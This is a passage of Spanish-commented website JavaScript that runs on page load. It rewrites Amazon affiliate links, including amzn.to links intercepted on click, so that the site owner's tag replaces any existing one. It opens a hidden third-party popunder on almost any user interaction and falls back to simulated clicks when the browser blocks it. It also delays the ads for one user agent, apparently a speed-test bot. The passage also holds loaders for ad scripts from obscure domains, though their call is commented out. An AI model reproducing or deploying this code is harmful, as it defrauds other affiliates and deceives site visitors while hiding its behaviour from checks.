      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
  var smartLink = "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf";
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	var time=10;
    if (isSpeedBotX())
      time=10000;
    /*setTimeout(loadAfterTime, time);*/
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
	setTimeout(initSmartLinkPopup, time);
	setTimeout(inyectaBanner, time);
	
   
})();
